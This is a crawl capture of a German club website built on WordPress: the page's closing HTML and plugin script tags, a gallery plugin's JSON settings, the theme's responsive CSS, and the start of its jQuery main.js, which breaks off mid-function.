<li id="menu-item-5314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5314"><a href="https://www.rbc-1894.de/datenschutz/">Datenschutz</a></li>
<li id="menu-item-5316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5316"><a href="https://www.rbc-1894.de/disclaimer/">Disclaimer</a></li>
</ul>                        
                    </div>
                                     
                                            <!-- Go Top -->
                        <a class="go-top show">
                            <i class="fa fa-chevron-up"></i>
                        </a>
                                        
                </div><!-- /.col-md-12 -->
            </div><!-- /.row -->
        </div><!-- /.container -->
    </div>    
</div><!-- /#boxed -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/finance\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script type="module" src="https://www.rbc-1894.de/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie.min.js?ver=3.3.23" id="borlabs-cookie-core-js-module" data-cfasync="false" data-no-minify="1" data-no-optimize="1"></script>
<!--googleoff: all--><div data-nosnippet data-borlabs-cookie-consent-required='true' id='BorlabsCookieBox'></div><div id='BorlabsCookieWidget' class='brlbs-cmpnt-container'></div><!--googleon: all--><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"dayNamesShort":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."],"dayNamesMin":["S","M","D","M","D","F","S"],"monthNames":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesShort":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesMin":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.rbc-1894.de/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.14' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.rbc-1894.de/wp-content/plugins/themesflat/assets/js/shortcodes.js?ver=1.0" id="flat-shortcode-js"></script>
<script type="text/javascript" src="https://www.rbc-1894.de/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://www.rbc-1894.de/wp-content/plugins/awesome-weather/js/awesome-weather-widget-frontend.js?ver=1.1" id="awesome_weather-js"></script>
<script type="text/javascript" src="https://www.rbc-1894.de/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.rbc-1894.de/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rbc-1894.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-28 14:01:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.rbc-1894.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rbc-1894.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.rbc-1894.de/wp-content/plugins/doptg/libraries/js/jquery.mousewheel.js?ver=6.8.2" id="DOPTG_MouseWheelJS-js"></script>
<script type="text/javascript" src="https://www.rbc-1894.de/wp-content/plugins/doptg/libraries/js/jquery.jscrollpane.min.js?ver=6.8.2" id="DOPTG_JScrollPaneJS-js"></script>
<script type="text/javascript" src="https://www.rbc-1894.de/wp-content/plugins/doptg/assets/js/jquery.dop.ThumbnailGallery.js?ver=6.8.2" id="DOPTG_ThumbnailGalleryJS-js"></script>
<script type="text/javascript" id="countdown-script-js-extra">
/* <![CDATA[ */
var tCountAjax = {"ajaxurl":"https:\/\/www.rbc-1894.de\/wp-admin\/admin-ajax.php","countdownNonce":"4b41451578"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rbc-1894.de/wp-content/plugins/jquery-t-countdown-widget/js/jquery.t-countdown.js?ver=2.4.0" id="countdown-script-js"></script>
<script type="text/javascript" src="https://www.rbc-1894.de/wp-content/plugins/themesflat/assets/3rd/jquery.flexslider-min.js?ver=1.0" id="themesflat-flexslider-js"></script>
<script type="text/javascript" src="https://www.rbc-1894.de/wp-content/themes/finance/js/html5shiv.js?ver=1.3.0" id="html5-js"></script>
<script type="text/javascript" src="https://www.rbc-1894.de/wp-content/themes/finance/js/respond.min.js?ver=1.3.0" id="respond-js"></script>
<script type="text/javascript" src="https://www.rbc-1894.de/wp-content/themes/finance/js/jquery.easing.js?ver=1.3" id="easing-js"></script>
<script type="text/javascript" src="https://www.rbc-1894.de/wp-content/themes/finance/js/jquery-waypoints.js?ver=1.3" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.rbc-1894.de/wp-content/themes/finance/js/matchMedia.js?ver=1.2" id="match-js"></script>
<script type="text/javascript" src="https://www.rbc-1894.de/wp-content/themes/finance/js/jquery.fitvids.js?ver=1.1" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.rbc-1894.de/wp-content/themes/finance/js/jquery.magnific-popup.min.js?ver=1.1" id="popup-js"></script>
<script type="text/javascript" src="https://www.rbc-1894.de/wp-content/themes/finance/js/owl.carousel.js?ver=1.1" id="carousel-js"></script>
<script type="text/javascript" src="https://www.rbc-1894.de/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.rbc-1894.de/wp-content/themes/finance/js/main.js?ver=2.0.4" id="themesflat-main-js"></script>
<script type="text/javascript" src="https://www.rbc-1894.de/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.8.0" id="wpb_composer_front_js-js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rbc-1894.de/wp-content/plugins/doptg/frontend-ajax.php
body_size: 822
content:
{"Width":"900","Height":"600","BgColor":"f1f1f1","BgAlpha":"100","ImagesOrder":"normal","ResponsiveEnabled":"true","ThumbnailsPosition":"bottom","ThumbnailsOverImage":"false","ThumbnailsBgColor":"f1f1f1","ThumbnailsBgAlpha":"100","ThumbnailsSpacing":"5","ThumbnailsPaddingTop":"0","ThumbnailsPaddingRight":"5","ThumbnailsPaddingBottom":"5","ThumbnailsPaddingLeft":"5","ThumbnailsNavigation":"mouse","ThumbnailsNavigationPrev":"https:\/\/www.rbc-1894.de\/wp-content\/plugins\/doptg\/assets\/gui\/images\/ThumbnailsPrev.png","ThumbnailsNavigationPrevHover":"https:\/\/www.rbc-1894.de\/wp-content\/plugins\/doptg\/assets\/gui\/images\/ThumbnailsPrevHover.png","ThumbnailsNavigationNext":"https:\/\/www.rbc-1894.de\/wp-content\/plugins\/doptg\/assets\/gui\/images\/ThumbnailsNext.png","ThumbnailsNavigationNextHover":"https:\/\/www.rbc-1894.de\/wp-content\/plugins\/doptg\/assets\/gui\/images\/ThumbnailsNextHover.png","ThumbnailLoader":"https:\/\/www.rbc-1894.de\/wp-content\/plugins\/doptg\/assets\/gui\/images\/ThumbnailLoader.gif","ThumbnailWidth":"60","ThumbnailHeight":"60","ThumbnailWidthMobile":"60","ThumbnailHeightMobile":"60","ThumbnailAlpha":"50","ThumbnailAlphaHover":"100","ThumbnailAlphaSelected":"100","ThumbnailBgColor":"f1f1f1","ThumbnailBgColorHover":"000000","ThumbnailBgColorSelected":"000000","ThumbnailBorderSize":"2","ThumbnailBorderColor":"f1f1f1","ThumbnailBorderColorHover":"000000","ThumbnailBorderColorSelected":"000000","ThumbnailPaddingTop":"0","ThumbnailPaddingRight":"0","ThumbnailPaddingBottom":"0","ThumbnailPaddingLeft":"0","ImageLoader":"https:\/\/www.rbc-1894.de\/wp-content\/plugins\/doptg\/assets\/gui\/images\/ImageLoader.gif","ImageBgColor":"afafaf","ImageBgAlpha":"100","ImageDisplayType":"fit","ImageDisplayTime":"1000","ImageMarginTop":"20","ImageMarginRight":"20","ImageMarginBottom":"20","ImageMarginLeft":"20","ImagePaddingTop":"5","ImagePaddingRight":"5","ImagePaddingBottom":"5","ImagePaddingLeft":"5","NavigationEnabled":"true","NavigationOverImage":"true","NavigationPrev":"https:\/\/www.rbc-1894.de\/wp-content\/plugins\/doptg\/assets\/gui\/images\/Prev.png","NavigationPrevHover":"https:\/\/www.rbc-1894.de\/wp-content\/plugins\/doptg\/assets\/gui\/images\/PrevHover.png","NavigationNext":"https:\/\/www.rbc-1894.de\/wp-content\/plugins\/doptg\/assets\/gui\/images\/Next.png","NavigationNextHover":"https:\/\/www.rbc-1894.de\/wp-content\/plugins\/doptg\/assets\/gui\/images\/NextHover.png","NavigationLightbox":"https:\/\/www.rbc-1894.de\/wp-content\/plugins\/doptg\/assets\/gui\/images\/Lightbox.png","NavigationLightboxHover":"https:\/\/www.rbc-1894.de\/wp-content\/plugins\/doptg\/assets\/gui\/images\/LightboxHover.png","NavigationTouchDeviceSwipeEnabled":"true","CaptionWidth":"900","CaptionHeight":"75","CaptionTitleColor":"000000","CaptionTextColor":"000000","CaptionBgColor":"ffffff","CaptionBgAlpha":"50","CaptionPosition":"bottom","CaptionOverImage":"true","CaptionScrollScrubColor":"777777","CaptionScrollBgColor":"e0e0e0","CaptionMarginTop":"0","CaptionMarginRight":"0","CaptionMarginBottom":"0","CaptionMarginLeft":"0","CaptionPaddingTop":"10","CaptionPaddingRight":"10","CaptionPaddingBottom":"10","CaptionPaddingLeft":"10","LightboxEnabled":"true","LightboxWindowColor":"000000","LightboxWindowAlpha":"80","LightboxLoader":"https:\/\/www.rbc-1894.de\/wp-content\/plugins\/doptg\/assets\/gui\/images\/LightboxLoader.gif","LightboxBgColor":"000000","LightboxBgAlpha":"100","LightboxMarginTop":"70","LightboxMarginRight":"70","LightboxMarginBottom":"70","LightboxMarginLeft":"70","LightboxPaddingTop":"10","LightboxPaddingRight":"10","LightboxPaddingBottom":"10","LightboxPaddingLeft":"10","LightboxNavigationPrev":"https:\/\/www.rbc-1894.de\/wp-content\/plugins\/doptg\/assets\/gui\/images\/LightboxPrev.png","LightboxNavigationPrevHover":"https:\/\/www.rbc-1894.de\/wp-content\/plugins\/doptg\/assets\/gui\/images\/LightboxPrevHover.png","LightboxNavigationNext":"https:\/\/www.rbc-1894.de\/wp-content\/plugins\/doptg\/assets\/gui\/images\/LightboxNext.png","LightboxNavigationNextHover":"https:\/\/www.rbc-1894.de\/wp-content\/plugins\/doptg\/assets\/gui\/images\/LightboxNextHover.png","LightboxNavigationClose":"https:\/\/www.rbc-1894.de\/wp-content\/plugins\/doptg\/assets\/gui\/images\/LightboxClose.png","LightboxNavigationCloseHover":"https:\/\/www.rbc-1894.de\/wp-content\/plugins\/doptg\/assets\/gui\/images\/LightboxCloseHover.png","LightboxNavigationInfoBgColor":"000000","LightboxNavigationInfoTextColor":"dddddd","LightboxNavigationTouchDeviceSwipeEnabled":"true","SocialShareEnabled":"false","SocialShare":"https:\/\/www.rbc-1894.de\/wp-content\/plugins\/doptg\/assets\/gui\/images\/SocialShare.png","SocialShareLightbox":"https:\/\/www.rbc-1894.de\/wp-content\/plugins\/doptg\/assets\/gui\/images\/SocialShareLightbox.png","TooltipEnabled":"false","TooltipBgColor":"ffffff","TooltipStrokeColor":"000000","TooltipTextColor":"000000","Slideshow":"false","SlideshowTime":"5000","SlideshowAutostart":"true","SlideshowLoop":"true","SlideshowPlay":"https:\/\/www.rbc-1894.de\/wp-content\/plugins\/doptg\/assets\/gui\/images\/Play.png","SlideshowPlayHover":"https:\/\/www.rbc-1894.de\/wp-content\/plugins\/doptg\/assets\/gui\/images\/PlayHover.png","SlideshowPause":"https:\/\/www.rbc-1894.de\/wp-content\/plugins\/doptg\/assets\/gui\/images\/Pause.png","SlideshowPauseHover":"https:\/\/www.rbc-1894.de\/wp-content\/plugins\/doptg\/assets\/gui\/images\/PauseHover.png","AutoHide":"false","AutoHideTime":"2000"}

--- FILE ---
content_type: text/css
request_url: https://www.rbc-1894.de/wp-content/themes/finance/css/responsive.css?ver=6.8.2
body_size: 1975
content:
/* Media Queries
-------------------------------------------------------------- */
@media only screen and (max-width: 1366px) {
	
}

/* Smaller than standard 1200 */
@media only screen and (max-width: 1199px) {
	.flat-before-footer .custom-info > div {
	    margin-bottom: 15px;
	}	
}

/* Smaller than standard 992 */
@media only screen and (max-width: 991px) {
	.btn-menu {
		display: block ;
	}	

	#mainnav {
		display: none;
	}

	.page-template-front-page .header.widget-header.header-style3 {
		padding: 0 0;
	}

	.wrap-header-style3 .btn-menu {
		top: 10px;
	}

	.page-template-front-page .wrap-header-style3 {
		bottom: 0;
	}

	.page-template-front-page .flat_header_wrap.header-style4 {
		position: relative;
		top: 0;
	}

	.header-style3 .top-search {
		display: none;
	}

	.flat-top,
	.flat-top .info-top-right {
		text-align: center;
	}

	.flat-top .flat-socials, 
	.flat-top .info-top-right {
		float: none;
	}

	.flat-socials {
		display: none;
	}

	.flat-top .col-md-6.text-right {		
		padding-top: 20px;
	}

	.flat-imagebox,
	.footer-widgets .widget {
		margin-bottom: 30px;
	}

	.custom-info div,
	.flat-list {
		margin-bottom: 15px !important;
	}

	.flat-iconbox.iconbox-style1,
	.flat-iconbox.iconbox-style2,
	.flat-iconbox.style-3 {
		margin-bottom: 40px;
	}

	.flat-iconbox.iconbox-style1 + .vc_empty_space,
	.flat-iconbox.iconbox-style2 + .vc_empty_space,
	.flat-iconbox.style-3 + .vc_empty_space  {
		height: 0 !important;
	}

	.flat-imagebox img,
	.page-wrap.sidebar-right .content-area,
	.page-wrap.sidebar-right .widget-area,
	.page-wrap.sidebar-left .widget-area,
	.page-wrap.sidebar-left .content-area,
	.flexslider .slides img,
	.page-wrap.sidebar-left .single-page .widget-area, 
	.page-wrap.sidebar-right .single-page .widget-area,
	.page-wrap.sidebar-left .single-page .content-area, 
	.page-wrap.sidebar-right .single-page .content-area {
		width: 100%;
	}

	.call-back-form,
	.page-wrap.sidebar-left .content-area,
	.footer-widgets #nav_menu-2 {
		padding-left: 0 !important;
	}

	.call-back-form,
	.page-wrap.sidebar-right .content-area,
	.page-wrap.sidebar-left .single-page .content-area, 
	.page-wrap.sidebar-right .single-page .content-area  {
		padding-right: 0 !important;
	}

	.flat-your-contact .contact-thumb {
		max-width: 100%;
	}

	.portfolio-filter li {
		padding: 0 10px;
	}

	.flat-portfolio .item,
	.flat-portfolio .one-four .item,
	.blog-grid.blog-four-columns article {
		width: 50%;
	}

	#wpcf7-f328-p498-o1 {
		margin-top: 30px;
	}

	.comments-area ul.children {
		margin-left: 50px;
	}

	/* Header Style2 */
	.header.widget-header .logo {
		width: 25%;
	}

	.header.widget-header .wrap-widget-header {
		width: 65%;
	}

	.header-style2 .btn-menu,
	.header-style3 .btn-menu {
		width: 40px;
		height: 40px;
		background-color: #18ba60;
	}

	.header-style2 .btn-menu:before, 
	.header-style2 .btn-menu:after,
	.header-style2 .btn-menu span,
	.header-style3 .btn-menu:before, 
	.header-style3 .btn-menu:after,
	.header-style3 .btn-menu span {
		background-color: #fff;
	}

	.header-style2 .btn-menu:before, 
	.header-style2 .btn-menu:after,
	.header-style2 .btn-menu span,
	.header-style3 .btn-menu:before, 
	.header-style3 .btn-menu:after,
	.header-style3 .btn-menu span {
		width: 60%;
		left: 8px;
	}

	.nav.header-style2,
	.nav.header-style3 {
		position: absolute;
		width: 100%;
	} 

	/* Header style3 */
	.header-style3 .show-search {
		display: none;
	}

	.wrap-header-style3 {
		background-color: transparent;
		bottom: 0;
	}

	.header-style3 .nav-wrap {
		width: 100%;
		float: none;
	}

	.header.widget-header.header-style3 {
		padding: 10px 0;
	}
	
	/* Home layout 02 */
	.flat-single-images {
		position: relative;
		left: 0;
		top: auto;
		bottom: -89px;
	}

	.counter {
		text-align: center;
		margin-bottom: 40px;
	}

	.wrap-header-style3 {
		background-color: transparent !important;
	}

	.vc_custom_1488938620772 .vc_empty_space {
		height: 40px !important;
	}

	.blog-shortcode.blog-list article .featured-post {
		max-width: 100%;
		float: none;
		margin-right: 0;
		margin-bottom: 15px;
		padding: 0 0;
	}

	.flat-top .info-top-right {
		padding-left: 0;
	}

	.header.widget-header {
		padding: 0 0 0;
	}

	.header-style2 .btn-menu {
		top: -104px;
	}

	.flat-team.team-grid {
		margin-bottom: 30px;
	}

	.flat-team.team-grid {
		text-align: center;
	}

	.themesflat-inner .vc_column-inner > .wpb_wrapper {
		padding: 60px 15px 50px 15px;
	}

	.vc_toggle_size_md.vc_toggle_simple .vc_toggle_title {
		padding-left: 15px !important;
	}

	.flat-text-block-timeline .flat-timeline-content {
		padding-left: 15px;
	}

	.page-wrap.sidebar-left .widget-area,
	.page-wrap.sidebar-left .single-page .widget-area,
	.page-wrap.sidebar-right .widget-area {
		padding-top: 30px;
	}
}

/* Tablet Landscape */
 @media only screen and (min-device-width : 768px) and (max-device-width : 1024px) and (orientation : landscape) {

}

/* Tablet Portrait Size */
@media only screen and (min-width: 768px) and (max-width: 991px) {
	
}

/* All Mobile Sizes */
@media only screen and (max-width: 767px) {	
	.flat-top .col-md-6.text-right {
		padding-top: 5px;
	}  

	.info-top-right a.appoinment {
		margin: 0 5px;
	}

	.flat-one-half,
	.blog-grid.blog-two-columns article,
	.blog-grid.blog-three-columns article {
		width: 100%;
	}

	.footer-widgets .widget.widget_nav_menu {
		padding-left: 0;
	}

	#menu-bottom li a {
		padding-left: 0;
		padding-right: 20px;
	}
	
	.author-post .info {
		padding: 15px;
	}

	.flat-portfolio-single-slider {
		margin-top: 30px;
	}

	.flat-portfolio-single-slider li img {
		width: 100%;
	}

	.single-portfolios .page-wrap {
		padding: 70px 0 30px;
	}

	article .wrap-entry-title,
	.comments-area ol.comment-list article .comment_content .comment_text {
		overflow: visible;
	}

	.comments-area ul.children {
		margin-left: 30px;
	}

	.wrap-widget-header {
		display: none;
	}

	.header.widget-header .logo {
		width: 100%;
	}

	.header.widget-header .btn-menu {
		top: -120px;
	}

	.page-title.pagetitle_style_2 .page-title-heading,
	.page-title.pagetitle_style_2 .breadcrumbs,
	.page-title.pagetitle_style_3 .page-title-heading,
	.page-title.pagetitle_style_3 .breadcrumbs {
		display: table;
		width: 100%;
		text-align: left;
	}
}

/* Mobile Landscape Size */
@media only screen and (min-width: 480px) and (max-width: 767px) {
	
}

/* Mobile Portrait Size */
@media only screen and (max-width: 479px) {
	.show-search {
		display: none;
	}

	.testimonial-slider.style-2 .testimonial-image {
		max-width: 100%;
		margin: 0 0 0;
	}

	.flat-portfolio .item,
	.blog-shortcode.blog-list article {
		width: 100%;
	}

	.portfolio-filter li a {
		line-height: 45px;
	}

	article .entry-title {
		font-size: 18px;
	}

	.author-post .info {
		overflow: visible;
	}

	.author-post .author-avatar {
		margin-right: 10px;
		max-width: auto;
	}

	.comments-area ul.children {
		margin-left: 15px;
	}

	.flat-top .custom-info ul li:after,
	.flat-top .info-top-right:before {
		display: none;
	}

	.flat-imagebox .flat-imagebox-header .flat-imagebox-title,
	.page-template-tpl .vc_toggle_title > h4 {
		font-size: 13px;
	}

	.flat-imagebox .box-header {
		left: 0;
		bottom: 0;
		right: 0;
	}

	.flat-imagebox .box-header {
		padding: 18px 80px 10px 20px;
	}

	.testimonial-slider {
		padding: 0 15px 53px;
	}

	blockquote {
		padding: 0 0;
	}

	.flat-team .team-image {
		float: none;
		width: 100%;
		margin-bottom: 15px;
	}

	.flat-team .team-image img {
		width: 100%;
	}

	#text-5 {
		margin-bottom: 0;
	}

	.flat-portfolio .one-four .item,
	.flat-portfolio .one-half .item,
	.blog-grid.blog-four-columns article {
		width: 100%;
	}

	article .entry-meta ul li {	   
	    padding-left: 17px;
	    margin-right: 9px;
	}

	.tp-caption.content-slide {
		color: rgba(34,34,34,1.00)!important;
	}

	#slide-24-layer-2 {
		color: #fff !important;
	}

	.flat-team.team-grid {
		margin-bottom: 30px;
	}

	.flat-before-footer .custom-info > div {
		margin-right: 0;
	}

	.page-template-front-page .wrap-header-style3 {
		padding: 0 15px;
	}

	.testimonial-slider.style-2 .testimonial-image {
		float: none;
		width: 100%;
		margin-right: 0;
		margin-bottom: 15px;
	}

	.testimonial-slide.style-2 {
		padding: 0 15px 0 15px !important;
	}

	.flat-imagebox .box-content {
		padding: 15px;
	}

	.flat-imagebox .flat-imagebox-button {
		margin-top: 0;
	}

	.flat-imagebox .flat-imagebox-button a {
		padding: 9px 52px 8px 14px;
	}

	.flat-imagebox .flat-imagebox-button a:after {
		top: 9px;
	}

	.bottom .copyright,
	.widget-custom-menu {
		text-align: center;
	}

	.bottom .copyright {
		margin-bottom: 20px;
	}

	.bottom p,
	#menu-bottom li {
		line-height: normal;
	}

}

@media (max-width: 320px) {	
	
}



--- FILE ---
content_type: text/javascript
request_url: https://www.rbc-1894.de/wp-content/themes/finance/js/main.js?ver=2.0.4
body_size: 3582
content:
/**
 * isMobile
 * flatSearch
 * responsiveMenu
 * detectViewport
 * blog_slider
 * portfolioLoadMore
 * portfolioSingle
 * blogLoadMore
 * goTop
 * removePreloader
*/

;(function($) {

   'use strict'

    var isMobile = {
        Android: function() {
            return navigator.userAgent.match(/Android/i);
        },
        BlackBerry: function() {
            return navigator.userAgent.match(/BlackBerry/i);
        },
        iOS: function() {
            return navigator.userAgent.match(/iPhone|iPad|iPod/i);
        },
        Opera: function() {
            return navigator.userAgent.match(/Opera Mini/i);
        },
        Windows: function() {
            return navigator.userAgent.match(/IEMobile/i);
        },
        any: function() {
            return (isMobile.Android() || isMobile.BlackBerry() || isMobile.iOS() || isMobile.Opera() || isMobile.Windows());
        }
    }; 

    var headerFixed = function() { 
        if ( $('body').hasClass('header_sticky') ) {
            var top_height = $('.flat-top').height(),
            hd_height = $('#header').height(),             
            injectSpace = $('<div />', { height: hd_height }).insertAfter(header);   
            injectSpace.hide();           
            var header_style = $('.flat_header_wrap').data('header_style');                 
                switch (header_style) {
                    case 'header-style2':
                        var hd_height_2 = $('.header.header-style2').height(),
                            nav_height = $('.nav.header-style2').height(),
                            injectSpace_2 = $('<div />', { height: nav_height }).insertAfter( ".nav" ); 
                            injectSpace_2.hide(); 
                        $(window).on('load scroll', function() { 
                            if ( $(window).scrollTop() >= top_height + hd_height_2 + 20 ) {  
                                $('.nav.header-style2').addClass('header-sticky');
                                injectSpace_2.show(); 
                                                  
                            } else {   
                                $('.nav.header-style2').removeClass('header-sticky'); 
                                injectSpace_2.hide(); 
                                          
                            } 
                        })      
                        break;                        
                    case 'header-style3':
                        var hd_height_3 = $('.header.header-style3').height(),
                            nav_height = $('.nav.header-style3').height(),
                            injectSpace_3 = $('<div />', { height: nav_height }).insertAfter( ".nav" ); 
                            injectSpace_3.hide(); 
                        $(window).on('load scroll', function() {
                            if ( $(window).scrollTop() >= top_height + hd_height_3 + 16 ) {  
                                $('.nav.header-style3').addClass('header-sticky');  
                                injectSpace_3.show();                     
                            } else {    
                                $('.nav.header-style3').removeClass('header-sticky'); 
                                injectSpace_3.hide();            
                            } 
                        })      
                        break;
                    case 'header-style4':                                          
                        $(window).on('load scroll', function() {
                            if ( $(window).scrollTop() >= top_height ) {  
                                $('.header.header-style4').addClass('header-sticky'); 
                            } else {    
                                $('.header.header-style4').removeClass('header-sticky'); 
                            } 
                        })      
                        break;
                    default:
                        $(window).on('load scroll', function() { 
                            if ( $(window).scrollTop() >= top_height ) {  
                                $('.header').addClass('header-sticky'); 
                                injectSpace.show();                     
                            } else {    
                                $('.header').removeClass('header-sticky'); 
                                injectSpace.hide();           
                            }     
                        }) 
                }      
        }   
    }

    var  headerStickyLogo = function() { 
        if ( $('body').hasClass('header_sticky') ) {
            var top_height = $('.flat-top').height();
            $(window).on('load scroll', function() { 
                if ( $(window).scrollTop() >= top_height ) {
                    var logo_sticky = $('#logo').find('img').data('logo_sticky');
                    var site_retina_logo_sticky = $('#logo').find('img').data('site_retina_logo_sticky');
                    $('#logo').find('img').attr('src', logo_sticky);
                    $('#logo').find('img').attr('data-retina', site_retina_logo_sticky);                     
                } else {     
                    var logo_site = $('#logo').find('img').data('logo_site');
                    var retina_base = $('#logo').find('img').data('retina_base');   
                    $('#logo').find('img').attr('src', logo_site);   
                    $('#logo').find('img').attr('data-retina', retina_base);        
                }     
            })
        }
    }

    var flatSearch = function () {
        $(document).on('click', function(e) {   
            var clickID = e.target.id;   
            if ( ( clickID != 's' ) ) {
                $('.top-search').removeClass('show');   
                $('.show-search').removeClass('active');             
            } 
        });

        $('.show-search').on('click', function(event){
            event.stopPropagation();
        });

        $('.search-form').on('click', function(event){
            event.stopPropagation();
        });        

        $('.show-search').on('click', function (e) {           
            if( !$( this ).hasClass( "active" ) )
                $( this ).addClass( 'active' );
            else
                $( this ).removeClass( 'active' );
             e.preventDefault();

            if( !$('.top-search' ).hasClass( "show" ) )
                $( '.top-search' ).addClass( 'show' );
            else
                $( '.top-search' ).removeClass( 'show' );
        });
    }  
    
    var responsiveMenu = function() {
        var menuType = 'desktop';

        $(window).on('load resize', function() {
            var currMenuType = 'desktop';

            if ( matchMedia( 'only screen and (max-width: 991px)' ).matches ) {
                currMenuType = 'mobile';
            }

            if ( currMenuType !== menuType ) {
                menuType = currMenuType;

                if ( currMenuType === 'mobile' ) {
                    var $mobileMenu = $('#mainnav').attr('id', 'mainnav-mobi').hide();
                    var hasChildMenu = $('#mainnav-mobi').find('li:has(ul)');

                    $('#header').after($mobileMenu);
                    hasChildMenu.children('ul').hide();
                    hasChildMenu.children('a').after('<span class="btn-submenu"></span>');
                    $('.btn-menu').removeClass('active');
                } else {
                    var $desktopMenu = $('#mainnav-mobi').attr('id', 'mainnav').removeAttr('style');
                    $desktopMenu.find('.sub-menu').removeAttr('style');
                    $('#header').find('.nav-wrap').append($desktopMenu);
                    $('.nav.header-style2').find('.nav-wrap').append($desktopMenu);
                    $('.nav.header-style3').find('.nav-wrap').append($desktopMenu);                    
                    $('.btn-submenu').remove();
                }
            }
        });

        $('.btn-menu').on('click', function() {         
            $('#mainnav-mobi').slideToggle(300);
            $(this).toggleClass('active');
        });

        $(document).on('click', '#mainnav-mobi li .btn-submenu', function(e) {
            $(this).toggleClass('active').next('ul').slideToggle(300);
            e.stopImmediatePropagation()
        });
    }  

    var detectViewport = function() {
        $('[data-waypoint-active="yes"]').waypoint(function() {
            $(this).trigger('on-appear');
        }, { offset: '90%', triggerOnce: true });
    };   

    var blog_slider = function() { 
        if ( $().flexslider ) { 
            $('.featured-post.blog-slider').flexslider({
                animation      :  "slide",
                direction      :  "horizontal", // vertical
                pauseOnHover   :  true,
                useCSS         :  false,
                easing         :  "swing",
                animationSpeed :  500,
                slideshowSpeed :  5000,
                controlNav     :  false,
                directionNav   :  true,
                slideshow      :  true,
                prevText       :  '<i class="fa fa-angle-left"></i>',
                nextText       :  '<i class="fa fa-angle-right"></i>',
                smoothHeight   :  true
            }); // flexslider            
        }
    };     

    var portfolioLoadMore = function() {       
        var $container = $('.portfolio-container') 
        var $nav = ".navigation.portfolio.loadmore a";
        $($nav).on('click', function(e) {
            e.preventDefault();  
            $('<span/>', {
                class: 'infscr-loading',
                text: 'Loading...',
            }).appendTo($container);

            $.ajax({
                type: "GET",
                url: $(this).attr('href'),
                dataType: "html",
